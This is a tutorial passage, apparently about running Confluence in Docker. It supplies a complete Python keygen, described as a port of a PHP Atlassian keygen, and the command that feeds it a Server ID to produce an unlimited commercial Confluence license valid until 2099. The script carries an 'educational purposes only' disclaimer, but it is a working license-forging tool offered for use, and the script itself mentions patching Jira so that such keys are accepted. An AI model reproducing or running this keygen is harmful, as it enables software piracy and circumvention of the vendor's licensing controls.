
- We now need a script to generate the license key. Below is a Python port of the original PHP script. Save it in
docker_confluenceaslicense_gen.py:
#!/usr/bin/env python3
# THIS SCRIPT IS USED FOR EDUCATIONAL PURPOSES ONLY. DO NOT USE IT IN ILLEGAL WAY!!!
"""Atlassian Keygen v2 — Python port of atlassian-keygen.php."""

import argparse
import base64
import os
import struct
import sys
import zlib
from pathlib import Path

LICENSE_V2_ID = bytes([0x0D, 0x0E, 0x0C, 0x0A, 0x0F])
ZLIB_PREFIX = b"\x78\xDA"

LICENSE_TEMPLATE = """Description=Confluence\\: Commercial
CreationDate=2019-01-01
conf.active=true
Evaluation=false
conf.LicenseTypeName=COMMERCIAL
MaintenanceExpiryDate=2099-01-01
conf.NumberOfClusterNodes=0
Organisation=chungkol.com
ServerID={server_id}
SEN=L15762276
LicenseID=LIDSEN-L15762276
conf.NumberOfUsers=-1
LicenseExpiryDate=2099-01-01
PurchaseDate=2019-01-01
"""


def base_convert(num: int, to_base: int) -> str:
    """PHP-compatible base_convert (digits 0-9a-z, lowercase)."""
    if num == 0:
        return "0"
    digits = "0123456789abcdefghijklmnopqrstuvwxyz"
    out = []
    while num > 0:
        out.append(digits[num % to_base])
        num //= to_base
    return "".join(reversed(out))


def print_binary_code(data: bytes) -> None:
    for i, byte in enumerate(data):
        sys.stdout.write(f"{byte:02X}")
        if (i + 1) % 40 == 0:
            sys.stdout.write("\n")
    sys.stdout.write("\n")


def print_code(text: bytes) -> None:
    s = text.decode("latin-1") if isinstance(text, (bytes, bytearray)) else text
    for i, ch in enumerate(s):
        sys.stdout.write(ch)
        if (i + 1) % 80 == 0:
            sys.stdout.write("\n")
    sys.stdout.write("\n")


def strip_spaces(code: bytes) -> bytes:
    return code.translate(None, b"\r\n\t ")


class Application:
    def __init__(self) -> None:
        self.mode: str | None = None
        self.source_file: str | None = None
        self.signature_file: str | None = None
        self.result_file: str | None = None

    def run(self, argv: list[str]) -> None:
        parser = self._build_parser()
        args = parser.parse_args(argv[1:])

        if args.help or (not args.encode and not args.decode and not args.generate):
            parser.print_help()
            if not args.help:
                self._show_error("Invalid mode")
                sys.exit(1)
            return

        if args.generate:
            self._generate_from_template(server_id=args.generate)
            return

        if args.encode:
            self.mode = "encode"
            self.source_file = args.encode
        else:
            self.mode = "decode"
            self.source_file = args.decode

        self.signature_file = args.signature
        self.result_file = args.result

        if not Path(self.source_file).exists():
            print(f"ERROR: Unable to find source file: {self.source_file}")
            sys.exit(1)

        if self.mode == "encode":
            if self.signature_file and not Path(self.signature_file).exists():
                print(f"ERROR: Unable to find signature file: {self.signature_file}")
                sys.exit(1)
            self._encode_file()
        else:
            self._decode_file()

    def _generate_from_template(self, server_id: str) -> None:
        text = LICENSE_TEMPLATE.format(server_id=server_id).encode("latin-1")
        gz_suffix = struct.pack(">I", zlib.adler32(text))
        compressor = zlib.compressobj(6, zlib.DEFLATED, -zlib.MAX_WBITS)
        deflated = compressor.compress(text) + compressor.flush()
        framed = LICENSE_V2_ID + ZLIB_PREFIX + deflated + gz_suffix
        data = struct.pack(">I", len(framed)) + framed
        encoded = base64.b64encode(data).decode("ascii").strip()
        result = encoded + "X02" + base_convert(len(encoded), 31)
        print(result)

    @staticmethod
    def _build_parser() -> argparse.ArgumentParser:
        prog = os.path.basename(sys.argv[0]) if sys.argv else "test.py"
        parser = argparse.ArgumentParser(
            prog=prog,
            description="Atlassian Keygen v2\n"
                        "(jira will accept keys generated by this keygen only if patched for that)",
            formatter_class=argparse.RawDescriptionHelpFormatter,
            add_help=False,
        )
        parser.add_argument("-h", action="store_true", dest="help",
                            help="this screen")
        group = parser.add_mutually_exclusive_group()
        group.add_argument("-e", dest="encode", metavar="FILE",
                           help="encode license file and attach signature")
        group.add_argument("-d", dest="decode", metavar="FILE",
                           help="decode license file and detach signature")
        group.add_argument("-g", dest="generate", metavar="SERVER_ID",
                           help="generate license from built-in template using given ServerID")
        parser.add_argument("-s", dest="signature", metavar="FILE",
                            help="signature file")
        parser.add_argument("-r", dest="result", metavar="FILE",
                            help="put results in file")
        return parser

    @staticmethod
    def _show_error(message: str) -> None:
        print(f"ERROR: {message}")

    def _encode_file(self) -> None:
        code = Path(self.source_file).read_bytes()
        sys.stdout.write(f" > Source => {self.source_file}:\n")
        sys.stdout.write(code.decode("latin-1"))
        sys.stdout.write("\n")

        sig_label = self.signature_file if self.signature_file else "<none>"
        sys.stdout.write(f" > Signature => {sig_label}:\n")
        if self.signature_file:
            signature = Path(self.signature_file).read_bytes()
            print_binary_code(signature)
        else:
            signature = None

        result = self._encode_v2(code, signature)
        res_label = self.result_file if self.result_file else "<none>"
        sys.stdout.write(f" > Result => {res_label}:\n")
        print_code(result)
        if self.result_file:
            Path(self.result_file).write_bytes(result.encode("latin-1"))

    def _decode_file(self) -> None:
        raw = Path(self.source_file).read_bytes()
        code = strip_spaces(raw)
        sys.stdout.write(f" > Source => {self.source_file}:\n")
        print_code(code)

        text, signature = self._decode_v2(code)

        sig_label = self.signature_file if self.signature_file else "<none>"
        sys.stdout.write(f" > Signature => {sig_label}:\n")
        print_binary_code(signature)
        if self.signature_file:
            Path(self.signature_file).write_bytes(signature)

        res_label = self.result_file if self.result_file else "<none>"
        sys.stdout.write(f" > Result => {res_label}:\n")
        sys.stdout.write(text.decode("latin-1"))
        sys.stdout.write("\n")
        if self.result_file:
            Path(self.result_file).write_bytes(text)

    def _decode_v2(self, code: bytes) -> tuple[bytes, bytes]:
        code = strip_spaces(code)

        x_pos = code.rfind(b"X")
        if x_pos < 0:
            self._show_error("Invalid license format: 'X' marker not found")
            sys.exit(1)

        ver = code[x_pos + 1:x_pos + 3]
        if ver != b"02":
            self._show_error(f"Invalid license version: {ver.decode('latin-1', 'replace')}")
            sys.exit(1)

        code = code[:x_pos]

        sys.stdout.write(" > data:\n")
        print_code(code)

        binary = base64.b64decode(code)

        sys.stdout.write(" > binary data:\n")
        print_binary_code(binary)

        size = struct.unpack(">I", binary[:4])[0]
        sys.stdout.write("> size: \n ")
        sys.stdout.write(str(size))

        text = binary[4:4 + size]
        signature = binary[4 + size:]

        magic = text[:5]
        if magic != LICENSE_V2_ID:
            self._show_error("Invalid license v2 format")
            sys.exit(1)

        text = text[5:]
        sys.stdout.write(" > zlib prefix:\n")
        print_binary_code(text[:2])

        text = text[2:]
        sys.stdout.write(" > zlib suffix:\n")
        print_binary_code(text[-4:])

        text = text[:-4]
        text = zlib.decompress(text, -zlib.MAX_WBITS)
        return text, signature

    def _encode_v2(self, text: bytes, signature: bytes | None) -> str:
        gz_prefix = ZLIB_PREFIX
        gz_suffix = struct.pack(">I", zlib.adler32(text))
        sys.stdout.write(" > zlib prefix:\n")
        print_binary_code(gz_prefix)
        sys.stdout.write(" > zlib suffix:\n")
        print_binary_code(gz_suffix)

        compressor = zlib.compressobj(6, zlib.DEFLATED, -zlib.MAX_WBITS)
        deflated = compressor.compress(text) + compressor.flush()

        framed = LICENSE_V2_ID + gz_prefix + deflated + gz_suffix
        sys.stdout.write(" > size:\n")
        sys.stdout.write(str(len(framed)))
        size = struct.pack(">I", len(framed))

        data = size + framed + (signature if signature else b"")

        sys.stdout.write(" > binary data:\n")
        print_binary_code(data)

        encoded = base64.b64encode(data).decode("ascii").strip()
        sys.stdout.write(" > data:\n")
        print_code(encoded.encode("ascii"))

        return encoded + "X" + "0" + "2" + base_convert(len(encoded), 31)


def main() -> None:
    Application().run(sys.argv)


if __name__ == "__main__":
    main()
- Generate a license key by passing the
Server IDfrom the License key page to the script:
python license_gen.py -g <ВАШ_SERVER_ID>

